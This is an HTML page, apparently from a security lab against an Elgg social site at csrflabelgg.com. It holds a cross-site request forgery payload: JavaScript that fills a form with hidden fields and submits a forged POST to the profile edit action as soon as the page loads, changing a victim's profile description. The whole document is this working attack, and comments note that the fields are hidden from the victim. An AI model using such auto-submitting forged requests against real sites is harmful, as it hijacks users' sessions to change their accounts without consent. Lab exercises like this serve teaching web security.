 <html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Boby is my Hero'>";
fields += "<input type='hidden' name='accesslevel[description]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>